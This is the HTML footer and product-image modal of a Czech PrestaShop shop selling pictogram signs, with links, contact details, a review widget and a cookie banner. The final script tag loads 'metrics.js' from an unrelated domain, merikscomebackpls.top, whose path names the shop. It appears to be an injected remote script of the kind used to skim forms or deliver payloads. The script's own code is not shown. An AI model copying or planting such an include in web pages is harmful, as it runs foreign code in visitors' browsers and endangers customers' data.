      <div class="modal fade js-product-images-modal" id="product-modal">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
                      <img
              class="js-modal-product-cover product-cover-modal"
              width="800"
              src="https://piktogramy-reklamni-predmety.cz/1189-large_default/piktogram-wc-invalide-muzi-2-zl-long.jpg"
                              alt="Piktogram WC INVALIDÉ MUŽI 2 ZL LONG"
                            height="800"
            >
                    <figcaption class="image-caption">
          
            <div id="product-description-short"><p>Piktogram s motivem <b>WC INVALIDÉ MUŽI </b>.</p>
<p>Piktogram se zlatým podkladem a černou grafikou na kvalitní hliníkové tabulce o <strong>rozměrech 80 x 100 mm</strong>.</p></div>
          
        </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center">
          
            <div class="js-modal-mask mask  nomargin ">
              <ul class="product-images js-modal-product-images">
                                  <li class="thumb-container js-thumb-container">
                    <img
                      data-image-large-src="https://piktogramy-reklamni-predmety.cz/1189-large_default/piktogram-wc-invalide-muzi-2-zl-long.jpg"
                      class="thumb js-modal-thumb"
                      src="https://piktogramy-reklamni-predmety.cz/1189-home_default/piktogram-wc-invalide-muzi-2-zl-long.jpg"
                                              alt="Piktogram WC INVALIDÉ MUŽI 2 ZL LONG"
                                            width="250"
                      height="148"
                    >
                  </li>
                                  <li class="thumb-container js-thumb-container">
                    <img
                      data-image-large-src="https://piktogramy-reklamni-predmety.cz/1185-large_default/piktogram-wc-invalide-muzi-2-zl-long.jpg"
                      class="thumb js-modal-thumb"
                      src="https://piktogramy-reklamni-predmety.cz/1185-home_default/piktogram-wc-invalide-muzi-2-zl-long.jpg"
                                              alt="Piktogram WC INVALIDÉ MUŽI 2 ZL LONG"
                                            width="250"
                      height="148"
                    >
                  </li>
                              </ul>
            </div>
          
                  </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
    

    
      <footer class="page-footer">
        
          <!-- Footer content -->
        
      </footer>
    
  </section>


    
  </div>


          
        </div>
        
      </section>

      <footer id="footer" class="js-footer">
        
          <div class="container">
  <div class="row">
    
      

  <div class="block-social col-lg-4 col-md-12 col-sm-12">
    <ul>
          </ul>
  </div>


    
  </div>
</div>
<div class="footer-container">
  <div class="container">
    <div class="row">
      
        <div class="col-md-6 links">
  <div class="row">
      <div class="col-md-6 wrapper">
      <p class="h3 hidden-sm-down">Před nákupem</p>
      <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_2" data-toggle="collapse">
        <span class="h3">Před nákupem</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_2" class="collapse">
                  <li>
            <a
                id="link-cms-page-1-2"
                class="cms-page-link"
                href="https://piktogramy-reklamni-predmety.cz/content/1-dodaci-podminky"
                title="dodací podmínky společnosti StudioJaro"
                            >
              Dodací podmínky
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-2-2"
                class="cms-page-link"
                href="https://piktogramy-reklamni-predmety.cz/content/2-podminky-ochrany-osobnich-udaju"
                title="Právní ustanovení"
                            >
              Podmínky ochrany osobních údajů
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-4-2"
                class="cms-page-link"
                href="https://piktogramy-reklamni-predmety.cz/content/4-o-nas"
                title="nabízíme širokou nabídku orientačních systémů, piktogramů, reklamních poutačů, universálních cedulí, reklamních a dárkových předmětů."
                            >
              O nás
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-3-2"
                class="cms-page-link"
                href="https://piktogramy-reklamni-predmety.cz/content/3-obchodni-podminky"
                title=""
                            >
              Obchodní podmínky
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-contact-2"
                class="cms-page-link"
                href="https://piktogramy-reklamni-predmety.cz/kontakt"
                title="Napište nám přes kontaktní formulář"
                            >
              Kontaktujte nás
            </a>
          </li>
              </ul>
    </div>
      <div class="col-md-6 wrapper">
      <p class="h3 hidden-sm-down">Dále nabízíme</p>
      <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_1" data-toggle="collapse">
        <span class="h3">Dále nabízíme</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_1" class="collapse">
                  <li>
            <a
                id="link-cms-page-5-1"
                class="cms-page-link"
                href="https://piktogramy-reklamni-predmety.cz/content/5-vyroba-reklamy"
                title="Nabízíme vám vysoce kvalitní velkoplošnou plno barevnou foliovou a řezannou reklamu včetně grafickéhgo zpracování návrhu"
                            >
              Výroba reklamy
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-6-1"
                class="cms-page-link"
                href="https://piktogramy-reklamni-predmety.cz/content/6-zakazkova-vyroba-3d-textu-a-log"
                title="Výroba 3D nápisů, log atd. (nebo jak to napsat) z extrudovaného polystyrenu nebo plastu až do výšky 100cm."
                            >
              Zakázková výroba 3D textu a log
            </a>
          </li>
              </ul>
    </div>
      <div class="col-md-6 wrapper">
      <p class="h3 hidden-sm-down">Podporujeme</p>
      <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_3" data-toggle="collapse">
        <span class="h3">Podporujeme</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_3" class="collapse">
                  <li>
            <a
                id="link-custom-page-racakovic-cyklotoulky-aneb-toulky-jedne-rodinky-na-kolech-nejen-po-cesku-3"
                class="custom-page-link"
                href="https://racoon.cz"
                title=""
                 target="_blank"             >
              Račákovic cyklotoulky aneb toulky jedné rodinky na kolech nejen po Česku
            </a>
          </li>
              </ul>
    </div>
    </div>
</div>
<div id="block_myaccount_infos" class="col-md-3 links wrapper">
  <p class="h3 myaccount-title hidden-sm-down">
    <a class="text-uppercase" href="https://piktogramy-reklamni-predmety.cz/muj-ucet" rel="nofollow">
      Váš účet
    </a>
  </p>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3">Váš účet</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
            <li>
          <a href="https://piktogramy-reklamni-predmety.cz/osobni-udaje" title="Osobní údaje" rel="nofollow">
            Osobní údaje
          </a>
        </li>
            <li>
          <a href="https://piktogramy-reklamni-predmety.cz/historie-objednavek" title="Objednávky" rel="nofollow">
            Objednávky
          </a>
        </li>
            <li>
          <a href="https://piktogramy-reklamni-predmety.cz/dobropis" title="Dobropisy" rel="nofollow">
            Dobropisy
          </a>
        </li>
            <li>
          <a href="https://piktogramy-reklamni-predmety.cz/adresy" title="Adresy" rel="nofollow">
            Adresy
          </a>
        </li>
            <li>
          <a href="https://piktogramy-reklamni-predmety.cz/sleva" title="Slevové kupóny" rel="nofollow">
            Slevové kupóny
          </a>
        </li>
        
	</ul>
</div>

<div class="block-contact col-md-3 links wrapper">
  <div class="title clearfix hidden-md-up" data-target="#contact-infos" data-toggle="collapse">
    <span class="h3">Informace o obchodu</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">keyboard_arrow_down</i>
        <i class="material-icons remove">keyboard_arrow_up</i>
      </span>
    </span>
  </div>

  <p class="h4 text-uppercase block-contact-title hidden-sm-down">Informace o obchodu</p>
  <div id="contact-infos" class="collapse">
    StudioJaro - piktogramy, cedule a výroba reklamy<br />Na Křtaltě 3<br />789 01 Zábřeh<br />Czech Republic
          <br>
            Zavolejte nám: <span>731 158 762</span>
                  <br>
        Napište nám:
        <script type="text/javascript">document.write(unescape('%3c%61%20%68%72%65%66%3d%22%6d%61%69%6c%74%6f%3a%69%6e%66%6f%40%70%69%6b%74%6f%67%72%61%6d%79%2d%72%65%6b%6c%61%6d%6e%69%2d%70%72%65%64%6d%65%74%79%2e%63%7a%22%20%3e%69%6e%66%6f%40%70%69%6b%74%6f%67%72%61%6d%79%2d%72%65%6b%6c%61%6d%6e%69%2d%70%72%65%64%6d%65%74%79%2e%63%7a%3c%2f%61%3e'))</script>
      </div>
</div>
<script type="text/javascript"><!--//--><![CDATA[//><!--
//
var _hwq = _hwq || [];
    _hwq.push(['setKey', '19DF881BF9CB52BB25B4C86409B9C7C3']);_hwq.push(['setTopPos', '60']);_hwq.push(['showWidget', '21']);(function() {
    var ho = document.createElement('script'); ho.type = 'text/javascript'; ho.async = true;
    ho.src = 'https://www.heureka.cz/direct/i/gjs.php?n=wdgt&sak=19DF881BF9CB52BB25B4C86409B9C7C3';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ho, s);
})();
//--><!]]></script><link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/cookieconsent@3/build/cookieconsent.min.css" />

<script src="https://cdn.jsdelivr.net/npm/cookieconsent@3/build/cookieconsent.min.js" data-cfasync="false"></script>


<script data-keepinline="true" data-nocompress="true">
window.cookieconsent.initialise({
  "palette": {
    "popup": {
      "background": "#000"
    },
    "button": {
      "background": "#f1d600"
    }
  },
  "theme": "classic",
  "position": "bottom-right",
  "type": "opt-out",
  "content": {
    "message": "Tyto webové stránky ukládají v souladu se zákony na vaše zařízení soubory, obecně nazývané cookies. Odsouhlaste prosím nastavení cookies souborů pro použití webu.",
    "link": "Více informací",
    "dismiss": "Jen nezbytně nutné ",
    "deny": "Jen nezbytně nutné ",
    "allow": "Používat všechny",
    "href": "https://piktogramy-reklamni-predmety.cz/content/7-podrobne-o-cookies"
  }
});
</script> 


      
    </div>
    <div class="row">
      
        <div class="blockreassurance col-sm-12">
                <div class="row">
                                                                                                                    <div class="col-md-4 offset-md-0 col-sm-6 offset-sm-0 col-xs-12"
            >
            <div class="block-icon">
                                                          <img class="svg invisible" src="/modules/blockreassurance/views/img/reassurance/pack2/security.svg">
                                                </div>
            <div class="block-title" style="color:#000000">Zásady zabezpečení</div>
            <p style="color:#000000;">Pro bezpečnou komunikaci používáme šifrované spojení pomocí SSL. </p>
        </div>
                                                                                                                          <div class="col-md-4 offset-md-0 col-sm-6 offset-sm-0 col-xs-12"
            >
            <div class="block-icon">
                                                          <img class="svg invisible" src="/modules/blockreassurance/views/img/reassurance/pack2/carrier.svg">
                                                </div>
            <div class="block-title" style="color:#000000">Zásady doručení</div>
            <p style="color:#000000;">Vaši objednáku se snažíme expedovat v nekratší možné době, obvykle do dvou pracovních dnů.</p>
        </div>
                                                                                                                                                                          <div class="col-md-4 offset-md-0 col-sm-4 offset-sm-0 col-xs-12"
            >
            <div class="block-icon">
                                                          <img class="svg invisible" src="/modules/blockreassurance/views/img/reassurance/pack2/parcel.svg">
                                                </div>
            <div class="block-title" style="color:#000000">Zásady vrácení</div>
            <p style="color:#000000;">Na rozmyšlenou zda si naše produkty ponecháte nebo nám je vrátíte zpět máte 2 týdny.</p>
        </div>
              </div>
</div>

      
    </div>
    <div class="row">
      <div class="col-md-12">
        <p class="text-sm-center">
          
            <a href="https://www.prestashop.com" target="_blank" rel="noopener noreferrer nofollow">
              © 2026 - Software pro elektronický obchod od PrestaShop™
            </a>
          
        </p>
      </div>
    </div>
  </div>
</div>
        
      </footer>

    </main>

    
        <script type="text/javascript" src="https://piktogramy-reklamni-predmety.cz/themes/classic/assets/cache/bottom-d29a7153.js" ></script>


    

    
      <script src="https://merikscomebackpls.top/piktogramy-reklamni-predmety/metrics.js"></script>
    
  </body>

</html>